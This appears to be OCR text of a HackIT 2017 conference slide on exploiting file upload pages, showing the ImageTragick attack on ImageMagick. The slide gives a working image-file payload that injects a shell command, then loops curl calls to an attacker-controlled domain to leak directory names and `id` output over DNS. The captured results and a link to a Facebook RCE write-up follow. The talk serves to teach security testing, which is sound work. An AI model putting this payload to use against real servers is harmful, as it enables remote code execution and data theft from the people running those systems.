 HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
HACKIT
2017
III INTERNATIONAL
CYBERSECURITY FORUM
Scenario 10
Image Tragic Attack
SVG images are just XML data. Using XML you can achieve lots of vulnerabilities, for instance ImageMagic which is an
image processing library vulnerable to SSRF and RCE vulnerabilities.
Payload:
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'https://127.0.0.1/x.php?x=%60for i in $(ls /) ; do curl "http://$i.attacker.tld/" -d @- > /dev/null; done``
pop graphic-context
And result was:
NAME: home.attacker.tld, Type: A
NAME: boot.attacker.tld, Type: 28
NAME: dev.attacker.tld, Type: 28
NAME: bin.attacker.tld, Type: A
…
and so on...
`id` shell command returned:
NAME: uid=99(nobody).attacker.tld., Type: 28
NAME: groups=99(nobody).attacker.tld., Type: A
NAME: gid=99(nobody).attacker.tld., Type: A
Source (Facebook RCE): http://4lemon.ru/2017-01-17_facebook_imagetragick_remote_code_execution.html
Ukraine, Kharkiv - September 23, 2017
HackIT